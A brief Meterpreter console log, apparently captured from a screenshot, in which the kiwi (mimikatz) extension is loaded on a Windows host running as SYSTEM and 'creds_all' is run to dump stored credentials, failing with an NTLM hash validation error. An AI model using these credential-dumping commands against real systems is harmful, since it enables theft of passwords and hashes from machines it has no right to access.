 meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in fut
ure.
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
[-] Error running command creds_all: ActiveRecord::RecordInvalid Validation fail
ed: Data is not in the NTLMHash data format of <LAN Manager hex digest>:<NT LAN
Manager hex digest>, where each hex digest is 32 lowercase hexadecimal character
s.